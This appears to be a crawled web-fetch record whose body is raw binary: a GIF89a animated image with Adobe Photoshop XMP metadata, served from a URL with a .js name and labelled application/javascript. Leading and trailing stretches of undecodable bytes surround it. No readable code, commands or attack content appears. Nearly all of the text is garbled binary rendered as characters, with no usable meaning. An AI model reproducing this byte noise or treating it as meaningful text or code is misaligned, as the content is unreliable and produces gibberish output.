���z�\�+�:�[���;�Hts)���Ƃ�B�Z�)v5���%�];�t8���+����Ϡ���vS��hK�'3�'�Q�lOZ�fߕ]s�wR�S�tү����Ѷ9��8ʳ\�ڊji��#�,��$����8x[��H�c\�0�k㨑��\Jd�i�`V���������*����T^I%�������YTXxʷ�k���8�Z!2
ˌ��(���*����W��׷��K�x�����WT���$�@ꮟ���D��M�n����bATu���t⟓�˨�.4��d.�������U2y4���8]_~z����W٫���l.���m]32O*��=��O+Hk�B�v��}d��o�2Pܐ̫�Y���$q��GAWq��^�w+�:JdbYٗ9u�H���t�� *:ʫ\��8���H�D�p�ff�5���`�O��+����*]���!7v����i����Kt<�>���VJ��h诔�� h )�.��=,���/�t6ȩ!���H�~�S�`�(��;�W6зl����O~��W!�I!���=OI��m��	����'�Uu����h��l���ۈڿ��XV�XNX M�*�f��I>�#���8�2��L�a�[}��Gzo��cZ��8U��[�N�v�>���&�� g�B��qDe��
������U�el���%����aC��ɑ�E�}AM�9w������%��\:�\u��?���g/�� �(����qV�����X����m�{mK��>�a�\f1�v�<����D�Ɠ��1Ck���0IW΄���$��'�+�-+c`��{0>j����:��Q�����
e���0(�lm�p���݌��~�婫|��s�N��6(p�eǕ4T3L����� �V)��³t��d�Δ�FIM�8�8U�g�TW9�q�՗�(m,5|W��cdac�i�+�@R�'�a�2Ot�NS� ӧ2Jn@N%ގ���)��[]��q�f65�p8+�NR��IiV�k-Ԍ���K|U�a��"�.�i�4>Mq��Ut�/�9�4�S����6��=K_#�r���+������,~�*
��gj�g���^�=Cb���5/���T_H/�.��T_H/���T_H#���� ������� ������� ���~����1} ��z�9򨾐_z]a����_z=_����_z]_����_z=a����_z=a����_z=a����_z_����_z^w���C�C���TL/���\H/���\H/���TH/��<�E�j_����_z_����_z=_����_z_����_z=^?��A}�u����A}�u��A}�u���A}�u���A}�u��A}�u���A}������A}�uw��A}��w��A}�uU��C�� U��C�?U��?��ȫ��~����U��G�� U��G�?W��G�� W��C�� U��C�� U��G�?W��G�?W��G�?U��C���TH/���TH/���TH/���T_H/���T_H/�.��TH!���� ���~����U�
�����"Z��]���;���wĜ���k=��r=v|���� �+P��(��J�+tr�(��AZJ�@��H+!8�&�HY8X(�CRN$"r������ &'	���@%h4HNvSp�]�)��4��zD옜wZQnh�?�xY8@�IM%;(;E?`�(L� �8n��y��HM$򝌡�,5z+M ")������4d�`��婜��*Ϡ�D��Jq(7%���*g����|S�ɝ���Qhi4&�႙�S�Քr|Լ7M�;r�X�L�?��E耶M�t�S�L_�8��3�N9D���A�rPn%ɣd���J!Å���jr��Bh+(���
pA��n�Jq)�~dNq)���<�3���n;p;0?����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251030/9a8dba95-9096-434a-a6ea-645ea924934f.js
body_size: 140438
content:
GIF89ad d � ڵ�������Ъ����iSR����Xf����� ����̻̘�������ɸ�ok����������bY�vp�������q���׭�z����(^�H�������������������x�	���㽬E/.ɼȻ�����4#&����������ƭ�TP����Ǳ�������������Ʊ潷�c]���������.+����쉷�׼��������������ʨ������|~)��衦�������S=?|u	���{�����喝���st|ꨦ���ּ��Ņ~����6~����٨4&A��Ԝ��[]�ˡ
�������YY�H��fa�u|��^c�������b����ֳvB@x11C?������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)" xmpMM:InstanceID="xmp.iid:7E2AE3B7A8CE11EF8C39A262E5401E28" xmpMM:DocumentID="xmp.did:7E2AE3B8A8CE11EF8C39A262E5401E28"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7E2AE3B5A8CE11EF8C39A262E5401E28" stRef:documentID="xmp.did:7E2AE3B6A8CE11EF8C39A262E5401E28"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    d d  �� � �����H�
����=�������[����bb��8
8���8�8^��� ������ ���ƌ������������

������#���ʅ��ȕ���������������^����RG�R@`�z6O��k��EP��b�w �� � �^	�Q���伇�"f�Xq���Gh��G�Gu�|M�BE@ ~�L��s�h'�\�2܈���9|:!�"7�*��ן���ءHC�[J��8�Q���"@�	��{�W�]���A�D�1w�,ْŮ]h��[�6\��9�`K�xD����@ ���
7���Θpn���1�j����2�H��\�"#���!�b z�v�G�7���@~̘$Yx���j��55~�����b��"�v�� T`�qw�kS�Gރc�1a���O���S��7�;��@h�)��uӉ��QS���`�P8�`yqC@R`xgi(K~�A�T�HC
, �`u��Ō4
�PKжcmc�A�E��W�EW$��VK�hgG8!@���!e�����A�����q�mbz��E@jD��pB8<F�6�tX������(�:�Ve!8d��&����㤓�I�G`�x]m�)�����:XE���{*P	M5��({��F���Ux��g���kE����`U#�vΰ�� �JP6.��s���g
�X>��w8*a7�����[!x覻�>O�2���vb �1��)��Q�����Z����c(��y́�^��k��vÅ��h��}�D0�[̞�;ZP��̯��ݐ�ya	�ݱ3�&��s�6���� ];�|1��0ݴ�:X�8Wdx���hy�Q�e����� qNi��C��rt��=����jr�$�D�s��A��Ӧ�D�hw�ߝ`Wͩ�,��r��C����eo���gq�lc�h�c0o�)$a6R�Ӆp��+����,#�A�K�m�u���:W���!:�%�&�y�#��dGLr�s���h'��Y�|��F��Kg���C���F`����Hb[��~2� r�%��F%���T��c��θc�p!	b��m� ���b��`S�,H����.���͢)m��
�g��qiAf�N��T#�0t�iP	�E<4�����v8�)�}��̜$4�dHM�^� >��P��с>��	Vpx��w����w��z�iA�l��H8pp�:V��H8����&b�I��x<Z�aȂ� �%��6dqU��(L�2i��f ��r��J��J�#�G��b�n�F�1a�M���aFfsݫ��3��EE�ĝ'��()0U!H&� ����� �9�>�7	�
~ �yȒ0��,4��<p��'����:����S��t�u�;���;7؂�Ơ°.\�_m"��t�A��^������AEm�U��ٓ�0og��~̅�g�~��
B8�����ǟs��C�^�x�G~H����hA]��D0�`�@����z;/��!�k2�Y2΁�g�Z�2بڀ���Y�@m��.
�1F��f��l	����bt��Qᩃ��UUP��*�7/}�cr����ށPY�CA��[�ă�Be�0�)�(K��@�� �Ƚ�S�Q�iZ֍5>y�V<rQ y;2OVo��!t 7J �no�ͮ|�XрY�S�`� ��lJp%x�v�r�>�Tӆ��B ��9V�Qx7����"t��������N��g���"�f	KX����Y%Հ֨�uP�>��5l�n�(I6�0oŀc������b���p�‭ҩAZ�#�w�l����k��������ێ�8d��f	Bx���,��9�y)�3��%h+}�k�����l����-��J s���:�90��c�;��<c0B�,��$!��<L����A%4�E �:��m�������8��n�L�PW�4cx�u�QYas�Cz�`�������E��\��߾��R���`&3`>p�,�����t��3�g`��j{�W���b9����
Z:l-�eS���NA2��}mZ�@epE���]y��$������,!=��\J�j5��\n�:�'Vt�Ѕ���Z(-�� "D �#�
��-�XV�es�Uy���+�Q���� !,(8�~���B����Ղ��]X��x��{���|*˄0e�6���y�؁��C�AY�e�����2~�m��<���i�p�x�鲤�lc�(ڼ��s��m�0�nށ$��� �-LG�;߯��;�t���Ƽ�׭�>^,�q�vg�Dj%9-ms^8xZI0�y{D��(��JׂR�{o����|���kyaF�_m�o�<�a�QC�*b� ��
��0G(� g�t>!]`~�h�%>gyZ�k3�'4�|��fғ��OR0P>�UD��u@Q(����R\% m4��{l�@'����1Le؃�$a,�5^IB�j�F�~����3 ��P<����b4Xn8xZ�r|C�/ޅ3�r�!%�gI�&��2I�H[�&�1�$ �aBH^��v�v4�]�Q/��7$$�3I �e�q5E�8 B ���# 8@{�Mt"����QK5#&��'=�A�+�C[%��St�'0��c�%@p���-@A?39�~��u|��P:��ARD��`r(�j.��'HK0:�D0�M$�x����XZ|��
t��td�A�� o��s�@��� ���T��)@�#��v��Gu3$7� e�%@I�8��u?eRS�>��ĐS@p@T�BЎ�8�E�4H�]�B�g��2.p 6@=J�F7�3�r9d!X�U K 9�(��5��#�;��nc��U*
f>��v %eWp8M�f�Uo�qrl�~�~@R�T�2W���8��>P�&�헅.��

�/ #�Y��c'�w�K�t7��A�z[ ��J`�XY>�!]6Y"0d�QY8Rb���a3�/��c��wEp:�SIoR0f1W����[�'�cp���bGYB1��� ���6�B����C�/"�����I	�x���,Px���w�b���%�=��1���%�f�*�`H�:��A�JPb94��VoB�&7$�AK3P7�7�d3 @�3�P�ePj��:n%�!�0�`V*R� H�&R��.0Z����T�{�(\C0
v�@�)H��@o�4���#" �!� ;�?��4p�mz,�sPk.r �t�7S�߸7B0P�Eu!)�=)�$3�j] �#G ��BZ�?pR`=�R��8ǧ��wWp7�2�$8Zu^�#�E��3�!j�{ʠ0 i:���T] �C:�b YH �J� ȥOQ:v�g�0� S�7d���Q��Z�"�u ]�Bk� �; ;0�/� p�*R`6� P@[�:bw ��&�]~�H�T�K8�050�aQ�C���J�� � �:�?0 0����`�E$D���y�M���A!3�&ȷ��.� ��%veG�'6��@� H �+�g` #�*��E����7� ��5 �w�]��9��qN�� 5`~Y��� *P	!P( =Ц?��N ��'�U��x#6�9��0S`���B�6rR�<^n�u�|�OR#� �
�*   0��JD "�/���xi�Y(����!"���J |�1�,j�6�?�0� �;� � �Q�����6�����#>�
# M�'�KҦO��K6@�� ��в�_��[p3"���F�����h ��'O�#� !Ф��/p�(P��tP0��@ҋ�@�p@(�! Tp��)��!�PV������H<:��k��I�$k��{���>��q���e[�熊5p"���{-����NR2_����!pB0 C
�F��@��.�a��,@�,���WnT�%VT�vP������m�&f7� }+%D�G��,�0F�6�V����k�u������Py.��"0�p "��m�v�;f��Gz�PR*("�I��u�<� BksG�Fr�1�D���p��v���7�l	���'0Ȥ|�G�b�ke��ejs����6�$�a�7�6��ň���hi��L�Ȍ|� G�@'e�N��P<��a��L�p���L#�ȹL�\�$A����
�p�'M4��
�!��{@/�<�R"�4�� )�W���e�3+]'�]��B-���pԤ��3]'�65�.��
�Ӏ<��QPh��
6��k
�{�kna=#pY5P�"U� i�M=�]��X�$���"��KR
V����} f�sK���~ ~P���5������K(�.�1/�=�~�{��$��e# ����y����H�A!�M�amی�خ�B�����#�x\ny��8�~ �@����s̀XnU�k���-��ٮ� N(ު�T�غM�-@�����M�@)���Yn�ּ=�~�#�1��5�ege�~����A!�2�ߙM�~ ܎].2A!��\  `��PP�.�B!� &~�A�/>�# �#b5h�
 !.�+����M�����*�ؐ9�#�ؠM�"�v.�ڷ� �Mݺ�ߎ�Ө�J�b6��O]0���m�f>����� # ��١���U ������x<�t����H���=�n��3 �|��d@'ց��:U,.�}�K������i�T ���n�G �|z@��f @�p{\�n�'��k.��H����͛�-�} A��2R�*R( �"�yL�����kN�W΄d`��]w�,�@a��. ��~��~��� ߮)#A!��}��­�yydPXi�~�'P���உ�z\�]��ݞ���u� ���d��=ꮩ�' ��
@����u#��"�.����k�d��+�D����,��. ���'PD!�� ���ۗN�%���=�.;!�=��a�Gp�!�`���_V����~��;��]W��nܼ�*e�n�l^�4����^��-���̧�~��9��M��Z�����.��#��
  =��[/�눩�A� ��֚���&/#�������>X���-�������d��~� ��F�ں��#Q���������Na��#  %`�M��������_0)peܿ ��X	ۿ�ؿ�/�5q0� �ۯH�� ���%Ѯ���#p� 8~~'��'d�%%
~T�T��3�%~�~
%d��'�3��T��,��~8�~ �T���,%[�~\����%,3���3.%��#�ܮ%d38,㎷8#���8�d�',##������y�۔F�|��!�n�5L�Ρ8��Y$hQ"ǃ'�� !�  ,    d d  ��H �� �� 8P�  =��=���������������������������������������������Υ�ʌ������̅����ߋ���� ��ؕ��ȅ����ꊡ���������|bgO��	���R�����~<�e�XU�0A�yC������	Tj:�EKs�J��I*�Di�4�D��K�h�H�(�i�̡ܨ�c�.-KdȀ�ʢ�F��s����a���8��-��fպȚ�H�� q��e��k�+�݇	��PpI�ᤲ�""�����#O����n��J^˗a�AD�uя�͆+z8�cQ���z����8bD���ܹ��=�7Df���V��"��!W�{��潡G�H=�p��ol��ݗUS�ǿ+�����w@��E���m�?�y���a�ť����'�u����߰V�(�e �7�x�0ƅ	RG�@��@#h���rD,0∢�W��G
ܘ��ظ����D t��cD���"�,�HlF�K�.���Jb`
(���G ��)�Ӛ�:�p�|��(g���ߛ�hዒ���,`UlxN�92��)r`��h0Ȝ`��n
	�.�i%-���3��:眦�8�(9�ڦ��:�ꜯ:k3��Y�"nޚ����	���h����+��ۧ�m2b��8�l���J-��B�����m�!��+���-����)���!l���n�ݲ{/�_��.)J,�����
 �/�:<`��������%��4,��+���G��,�%���"�,ʩ.�"'�;�Qs�����8����=+b�"5#�3�0�PQ��@/�P�(x-24�Z�;�".l��\G���pD�U[���l����pC]�in͂�)�-�J���߀.���t��%� !�  ,    d d  ��;:�6H�   ��[����P W��=���������!��D�������������������������Ǽ����ŭ����ߦ�:��
��֕��������͉#��å��
F��%M�v)d��a�B�(��CT���&�@��#`BF�(�A,� �#�Y0$�?TR�7.b��Vm�@E�M�N�
��Χ�V:Sw+ �U�()P��(�H9W	�ǪS�h��$��-���JB�U�/^M�Rj��*iu���QvD����A�]-���(9��?C?��m�n�*����1�ƞ$kYsZ��:b:ɱ-�TÅ{㬩3����h�S�edՔj�e/��6�����(v�U�өGTU\��M�"e��\ S�p��O��j�`�۝�
����|�9C�)�8�܂ʩ��d�ǔ>4G��H`C��g^~���>���_s��ԡ+�4�+Y5a����-:,2.HM��v�sPp��wx������c�9AH�{���DE���R~Cˁ�,#=��e#�>���*O�X��T�ʕ���R���sډ'>T��]�F�d�  \��()�f+�"{D�����a��ubꍦV2Zke�⇤�
j����
crdIR d��As��j+��l�f~�F�%���)�"{�}�$��j~ 0E,�E�֢�hX�J���E��	�E��^��z�5U�^hh�a��P"�:�70�E��V+�+��Ȃ��/����#"=�ZoN��_�e|m"�4:���
/+䚌q�8���p����x��mZL��W��JL���>H& ȵ���)d͊�K��b�F�����@q@bI:G���`����(��+�z�v�Ҽ�2���Ҕ�x/��0s��k�4��s���|7،/r�s���J��_]yg�H6y��|����=:�|���H�:25�l:ݲ���P�)1�7����N�6�Z���q7����-}�h���5� }�����V�A-�?�U5��)�۲�V(�*���z�-1���������A� a"�r���((P

��p�t�o�]����A
H��6��	���@�.`�؀�)D��g��4��	�@@v��8�
�!��g�_Uh<@1��)T�!q��c��h;H�g��8G�Q_���Ѓ�a P��3���P�C6�o�s�X8G6�|HX�9��ECJLix�f'Z��>#B���t�/����,� �U����~�XWT���`���l0�4�*�BX�5�@�1f���`�}��?P��<��)%�)Ü:Wt�<��t��^!�?����x��EU��%)y�S�9����@4�����[GD�Po����	F���z%8h��8��D@�A)B��(�N$&����|f�"8�(>0���x����LJԟ�
 �����"b��4��tD �B L���	@h���7`��|�!C5�V3Z��`�[?����^�@S���"�=
�)V'Џ �է��N]���B#�+L��VPVC��M]�V<���@�� o=�2�M���0E6H�>2��j�T�Vd.��DЁ������*|{YS�ģ�e�]1 ܂Vƥ*�TZ����UE�B؆��0.,�����ͩ=#S����{��۞�B	^�hrk@	��  Z0�[Ё��
ݪo�)�P�G��.��y#���n�_� ry��V�R-I���
te�e|T�B���n���]��o�@u��?ď���0\E��<�[��@^Y�?� ���]�:���1���3W����p��P+d#����.�Uk߾��A8m�����1�l�*2 Wp�V���m)�?YZ�~㻊ؘ��4��-�j � �h �`w��@L����(� �y���� C��h�@�|.oua|�L��3�&+2�M����
 �h� ᾞ��U������� �A���ؒ' �cs�E���X�4v�0]gZ�&����#��-� �KQa��Ӿ�ݶ  �ђ��#�@��v�L��}kĸ� DK�Odp�W�L���"wA���8 �%��&N���Bر�E@=G��h�G�lc�2���/"��hC���/D�];u���:�]��>ڸ|�t�� �{�
8��A��w�v߱5.k���"z�E.�q��V7aٳ�O�u�W�[�:ҿ��Լ5�9v������@X�-�ܒ:�Ԟn!! Y�~�±}�z;�Fw�Ս����a�6E�;��� ���u]0��Z��������Լy�oj@���ŀ��
!���/A��������qU�[;����­p*�Wq�?@��`��)� �\�D-��
����{d0�Wk  ��+��o'� �H�-^%n�%�pR �wWTPz� �6P
"Pkꐁ!Qz{�6��P��-�V<؃�}�6
�WPbE� ut%1G�W�u�8�X�Qd�ZB%�EhXo�h�ɐ�%P{��}�{�x-d03�rG�
���'�=�ugXq�-�V��l�v�5���h
7S |���P�`q� ��x��P��~���S�{ђ�'����� !�  ,    d d  ���:�666HH�� [ �������P�=������!!����D��� ����TT�Ǥ������д�::�D�D�
����� ����������ԇ�����ᖖ�栞 *[&�Ի���e���&8����0g��	"И9ɖ�È�$=y:0��F1B��r�/��=
��� <Af�Y�(��:B�p�A�At(�8l�pTv
�)��/S�x� �+�E�R�6��>�P���8�q�sg�%%JI���X�e񢍆�p��!��#�(����VX~��<dJ	8w�(;(���	O∪�����Lr`�K�#F�һ�k� ��)��1�܀�.ĭi:p,�ai�"`�����ˠ-Ż������C��p���Q���E��V��SI���i1�V�	���&�|w���w~���j�K�LҙyJ �JP("ǚ���s�a���W�[p#�g��Ȟ��1��NaE���� W��̌�ͣ��"H?'� {��Đ��!� I.�$4PZ���(@��_��%�F(W$q�iLwfuPңKL�\Y''Z��WO� �K|����A���9h,i�U�.���,�!�ǤBL1�����RH����<�Xv�zA1���W�*�r��%������*S��
��x��C�bjC0H�t���3���e�
�b�WL��Q�|��YL7k�r.��JI,�Z{����m|�9w������^�0'<����Y'��]���B,�J��x���Ƴt������h�]{r��1wG�H��˂hL3���k/$��^��� �B���{%P �/ﻴ�M�\c�����N7�x\�a=�J=��(��&=� �{H�̉��غ���ɚ�+c��G�\���h��'"{U�ۑb{×��;��<^9�+�ԯl������j�y{���W���R�,|��b ��Y��\�Ch�t���- s�h�ࠅ[(߰��I���<F}J�}9��n�.P7�!PJ��S�f��j].�q:��=�R�(0��fcR� 8���Ż6(��� I���.6��4	���E��rPXo��x�Q�\�����m.DE�2�P� 夶w��sT�C��M�� �f�j�p'��yu.���-^��N���ඓ)��i|Y�8�U�ѐc�����|E��������F�H��m���+.��'Y����-tp�f�M͡���U� �pbg�!�VH�խ�Hk�+�7K7^�&�����7��28���O�⑐�b��KR ��T��X�Y��Pb4�F^>��&�i�h�C]�5S{�%�6�?A_�;g,t�}|F=t��|��"to眇9!�nɔ���<@�NnjS��r��r�Q`L\�p�n
5�P�@��W�\	M�x93�M��ᄠf�R������Bb:w�Q�:Q��'�H �O
���S��fdq�� tA/��V��@c`�dQ��d5 �H��f&3��5(�M�i�  `�a%Կ�"��QY�= @#����X(����e���!����l�F��P�u]�7> �	�ER`�yުJ׾"��6!\�V
eى����Я���_{ ;�
��+<��%�$����0�Ѓ+@��lY{�(x�PI��H~c=���_�N�v��>��+��"�K����C�R���~'�
	�B��/�m
��j�`( ���T� h�� o�{@�H���yU� \n�����$�Kd)4B
��~��wy���݄+�����R����\��4�2�pP�Ѐ�%��|�*��"��
W���H�$&`�%��A$(�WDͱ�[G0�����_��$�(�ǜX�04Q�B�!_��~`���4�E1�Ec�.�Ч#�<!�L�ngV��o��.��#z�Iw�Ƭ�z��1� ���^���A\�I�dp��L�	h 	�F��xl��Q\�!h�Е�M>b�۹�7 ��@����vs������#���ض YE�G�����5�C�����B�i^�)F��w{�i���:�q�׹�<�`O���\�VE[0P�d�<�.?K�s�r��������p A}{�+x���!Ct@O�y,��󏳛'O�@�0��K�<@� �q�"<}�w�:&<�n�`�����ر��8�AF Y�i5��������3�.,d%�ws(��f��◿x����� .s�9���w~���0�����zO�j@�[�����)o��f�讇��1@�������1��������+�|�G�^�=������D�gP)%Ћ�
�+ !�  ,    d d  ������66�H��6H� �����������[�[������D����� �� �TTƷ�̫���
��ճ���D�ݚ�ʃʣ�̦��З���غ
D�� ���T��X�B@Hû�\:$�l���6L��~��	�#��9���d�IA����u/����	�3h#͎� ��GCɓ'��X�k"%�1r�%F���l<�.ɟ@m�!�2��:�)p ��7�6��d�/��|pT�4� �X����p�W�
�������$�d��!J6��*H �AI�*�H=G�d80E����hı��J��@;T ����L-,����#�D�#�3�PmK@�Ű������2iȜ�w�`�������S2�9��`��K$������>h��OD���������bPs�]��6��Pa(�p�9�YBXa���P��B^@q�Z�E��R c}>�PV�S��|X�[A�D�e[-�y�X�l��D1�(�6zA�(���I���,:�� v��á ~p��B�q�b,1��'���\�'܀�i�G�zY�u$(S�}�(�y��k/���ShX��S:J���:��:py`=�r&�I,��Bl��k��q�B� }VX�2����Bh��DLu�	B� r-٘��&��K�G߮ru�əŎZ���ҧ�����y�*|BL�d�mD�,�j	�,�
F�}���ԁ�kJ�a�I8G�ZGr�/��
���x��0��ܰ��A��sl�N������bLJ�XW۳oö�:Ein�)���r�/_L���V�*#[�S��CP ��rM.-.'}1X�>�.�p�sl^4���n�%�'�q�5�a�p�#�4G����:��B$��F�,g	Cp��ޟ �G�.�4C(���~�-��։p�Yԗ�%����?���{s:h���"�δ�+�}[�:�F�����'���,� G �^.0Gн�$�ebLQ��L��D� ��<^٣cx��8�w���!�c^E�p���c���f�;��jY��h�g�,L >���p!

,���Ĝp5�zM�T}hs���67�Zl�@!�gtQ ����G��}��J'^g������� <D8?QԉF�{�ns���J>�X�J��("-~*�ƆE#$�bCJ���0��b	�+ ��7���8�9׮�����r��|�%�P�8E��AHl��-�Q�	I��c��� ��
dt����?A�����!l�c���QǑ+�f	p���!ᑵ3�,���Ju���r/�	k�R�&5:�pcx� 7���!@�i>�EGi�����M�m!���8=�rb����4��q8����e� iͭ�wh�l@���d����\`����7����>��L�5SPB�y�$b���W�?�!�5%&�,�VԹ����'�@ьR�\�pɡl#�*�t%�)a#s� �P�pQA�ᑃp����L �bY�����!?�M|@�W	�
�!���)R��/S��Hуam����
���\	x�u9��b��I�bXֹ�k#'��u�Jh,J�R�OG���hI.�X�A��t�HG!���pP� �"�w��kI�Z�[$ݐ|��9�q�K�������Y�QU��ܠ�k�-�������ʬ��,����1l�6���İ�?x��c��K"�>JG*vB���M.�,���@������j����f���^�^X~6�-�@��qKhi���P�Ԛ����F�^;c8 N[���-�*�4�
�`hb��@͂L#���T�#����"��������f�b��t��A�QԜ p��/OB7�0��� oNs���t�Z$��Cf��"�tff�u�DhAP���s.lЃpc�Y'Ʊ# aR�}�x]L�D6@���;tzYO�� . ` �Q�wiW/�\����`�?4��y�C����(��5����5[���!)��Ӵ�B���=O 
;A �2^M)����<�21��ꖶ�J�n�d!;�\��(uXx+$v�5n$�������,d		��Maܹ��6�@":����PX�LF��+�@G�t�-�oA$	R@�����A�	��������.عBT��bCFҕb� ��=`��'�����k��4�Y��P�{p�t�,� {�9�,���ғ���fw���)�n�Fr�����/у�4����{�U��V��Y��%B��`�t���d$C�%��ɢ���f��r(!��H�i@/{i������(�[�P�C����$�����J���P���{N �D#�'�{(o��� ����L�`�B����G`�kk�7�%� \�e���0.qZ	�5pG�X5P|�Pz���1с>q*�6"��0@a�ՠ��!hQ��	� 4H�@�8�oZ0^�"Z��Zp��1`�z!g��>� z�Є�	���ʀ	��j�`����fa@Q�[�J�g;� 3�f�`��g���e
0k8p�Z�P�fH\x��!�{�b��a���`
�9�dW��r� #��u�Pf8�|H�hT�1P���%���8 � �~  ~����p�P3q �(��V�C�`���j\6����g�1H(��4���`��h�Z��x�l�C��� ���(���(�@�.��p,@�����H.�I�t�R=�Rq �:�T�����v�� f( �8i������@ �� �#�p�: 0�t���"@�� ��vx	�p���X{�� �A�e(Y�#p �y	a�.@�p�P�ɍ��3�  cR5Ɇ� ��p��[@�����A�27i��0�F�U�����Jy >!� 訑~Ж5`�ʰ����11V)�P�ȋ�( hi��1�� 7��uh�T�
��`p�`�A��q r�� 9�Y�3�)5��`�y � \揟@�� �h�@I�=� ����i�iy�>qm��Fɐ� p�)	�َ�)�p��(�� UI�����ɜ~�d@@G � �3��@�p���ȁ�8�y )lX�S)��Ȝ�� ɍ����P)�
�ǉ��pd ��)�3���	�+
�3@� 	:��
0Z���8�������y����(�h� �6! #��؞�H�dP,��"��'�#i���0����6G��" �L:�&o4�p�y�H�.��h"�37�E���P��H��@]��_J�~��dg�8`���k�6���ܩ��	8��َYɞ��~�oJ(9%!��(�hB�ؖ�%p�*�F��x�Z3ȩp��kH�6���Ri�4�̩ �)_ʭ�Л���4Ѫ�H��ڟP����f*�A�T���	8��ڪ �7".P�dX�H�w��)K�����pm�z��:����_�3Х���,p��AZ�"0����A�5@����H�
�����S9&hŹ��X�m�T@��H��Q0������	@
�7�# .0��!�H��5���JfȐH��p�������˂��*�_ʔ��d8��	������AJ�f���zc�P��9��� ���&�t�8�	4�,���k�,�%��	�sU|˴��
3��3 d`�30��j�sE30 +B��;K"�`�%p����S����8��t��[��{�8 )�2�3�H�)d`>�p�I�(���0����Y�:�k�'�Y���j� !�  ,    d d  �������6�HZ�� ����������[[bb��������� � ������������DɆ�����T��҂�������������Ζ �گ�렢�������
D�˂͸����n�5B�i�F�޽���#G��)�P �������Æ!.ا�V�K�&TKIr݇S���⏎c@D(��V�Y^���^)�(i��Y#]���f1�dPH�4������F�3&�X�ىy�S_�frU�Y�S{��Cđ?<�0Ӛ��#)�[($'[��*��Vm��\��xLBRZ�Uȫ�n��w�0C�é��sV�g)��s�OR��=Ś�����O��cN��ԸT�2k֎o�݇y�7nha�x��@c��A�����#y���A�	���w���]f��7�!���,�Gt�u$^W��B�����2�5��`!=�&�r!e$�p��`!�D�x^ �g�{�h��OS���5�G� B���96 z�H�J��."� �]1��Bj��)�=�Yf,.�9`l�AG�y�� ]��I�� u��H���ʙ��y���ʀWt���,��V�Rx��r�;H�ةb�gj!���Ģ;Zc�5�
�>-3t�&k�*y&Jȝ�
ak��	]j���ji��'x>w���z�?
��a��	�����s��Q(�ЭBH�����]";H�
����K��:(��v��A�I���J|"[��
�Jr�\�^�kெ\�Clq�%8�� ��j���o��yH���kLq�q@�lޮ��!
Â�^�1%�kȡ[!��*q��~��eF��"dp� �[��\���qG	�R3v����]���+��_sx�p�j#�k�O��!�>���6c���,���fQ��I	K��s�;�{g�����!�C,!�Gl�����4�'�>,w΄8�+~$g�ď1�5�G�i���&��==,�.�	G^�]�"�1��~-��R�O�wn��HԮ�`�}�|���!�C�/	\j:�<���X���%!��p��Z7�)@�
�A2.|�=ƈ�V�<�̓���@�ʢy�y���@%�������;�nKѡ���;�q�-�+��b1��%�	@| �; KG�hG��W������Ui
�`���8� �����7
�^�K 	�.
��kb㟮0�?�F >��	�C
I���`���5&R�� ���B�2a�(�Tn10!�ɂ���ҵ*�/i�(A�)nr0HfDF!��Lۚ��K��B��?�嘂H�8���� ?Q��ƴ$�,qQCP��½���g8����Q�t���tՕ*��J�3���4��3���I�,��KQ2�Q	�9B���`I;�ĩ�e
bB��ݑ��;�)	b�COY��B���X&�P����MJ C���1\Ae��f	�	D}:-�Jh�]�C���$t�0�; �G�*�1ՖӨ��9Hc��0z�Hz�.�����`�)+�vJ���mM�̠�z�^B,8�̽�`B�0(���UvL�����M��2|zE_#�) ���D��+��MK,8{�S�N�,�-�BDY!	P�\*�dc�M�ֶ+�-=��oaJk�sF�CM�o(��-�̺H�}�AB&NѫGs(�l�jR�sЀ9(1M���� ��,�곲�v��)�,��%z����!�	��l�T�8�G|[J��P��M���l�?(x+��F0(mS�+��B���4���Ѓ�����*�1  U��/7d��s��x�l �H�v����󉤜�)��mZW#tx��	d'D�+c�R��+�c�
������O����0�b( 	Wv�,|<-���1����6���q,BΆ@��Ѕ+x�|�{�X�9�P�Hp��l�,KA�Vt!49�D|>s�	#$t:?W^�l���B@A&���
��
5V J�	"`ۂ� �޿��Bn֔���aK�� %���Q�u�-H����?`�A���Zgd�};�D �U@�����9�(�p����Ör?$�����\?
�Q5N8�w��1o�G����Å@@�l*T#_+�m<!�E��o1z (@�2�@:>���ڦACwAأ ��c��Rm`��:v�pW��[� ������I�r	1<��5ЂjpW����CG�_"0����IV�DQ�3�.a
" �a�����{�፳ԇ�8p����ˇ��́鱗�v�� ��31��ֹα/�yY��6ވ�!�|B����'�u
A����� ~� ��4���>1��?x&����b̢����}�u����pm�����H`I!sCwb`z� ���CM���v�}
�p��}�G{Űv��n���w �v̷�� 5 t�g}�  o���à~5p"�v���P�g,h���@~0��! �'z;83P�g��	�P�!`m؄��ȃ��y
A	5`mwEX9ȅf�|Q���?! Ч|0`mXȆ���y�W�wZ��v�G.�yM�WT����p��e(#�@*z�y��W�� 3�x�@��~�(��a�lGx. �PdCqW���X��h���c�=��!kX��0�qW�q��~0,��x,p�h��rW�w|�	T���H6{��
� �p7r�,�jq�8������z^0���H�d0Oo2|���dB�(�  !�  ,    d d  ��������H����=�P���������[�b�
��������� �������������ɵ� � �Ң����ؓ��
���Ȏ�̐��� ����֝�������ⅵ���џT�ֽr'%���`D�5�5)�*�0c�i�~��-!������� r�@RRbI(�!E^"�0!=��~6b�c!�7����V�����`<
�j}�o�F�|���Gȝ)C��2�N���
^�W(��X
a$���G
dϔ(�6�+�e�5� �w_MTÏ׏}?������B��������$�5�r!"g�� �^��!+ ��C��Rⶡ,�ĝۭn��#��2;���`7���p�e� �M��r��l\�u�B:^Ŭ��Q��	m�o� (��p��U>��{�, _����Y�aBaY��4A��ȕP{�G�C{��X���N�b���b��H�0
X8�FLs
